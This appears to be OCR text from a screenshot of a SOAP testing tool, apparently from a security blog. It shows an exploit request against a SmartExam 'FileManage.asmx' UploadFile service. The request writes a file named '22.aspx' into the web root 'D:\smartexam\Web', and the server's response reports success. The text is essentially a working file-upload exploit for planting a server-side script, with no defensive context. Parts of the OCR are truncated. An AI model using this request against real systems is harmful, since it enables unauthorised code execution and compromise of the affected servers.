 WSDL Loader Test Request Plugin Configuration Attack Overview Log Expert View Configuration
URL Endpoint: http: martExam/fileservice/FileManage.asmx
XML Request Additional HTTP Request Headers
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:tem="http://tempuri.org/">
<soap:Header/>
<soap:Body>
<tem:UploadFile>
<!--Optional:-->
<tem:buffer>
<!--Optional:-->
<tem:distinctPath>D:\smartexam\Web</tem:distinctPath>
<!--Optional:-->
<tem:newFileName>22.aspx</tem:newFileName>
</tem:UploadFile>
</soap:Body>
</soap:Envelope>
XML Response HTTP Response Headers
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:xsi="http://www.w3.org/2001
<soap:Body>
<UploadFileResponse xmlns="http://tempuri.org/">
<UploadFileResult>
<HasError>false</HasError>
<ErrorCode/>
<Message/>
</UploadFileResult>
</UploadFileResponse>
</soap:Body>
</soap:Envelope>
信安之路
Send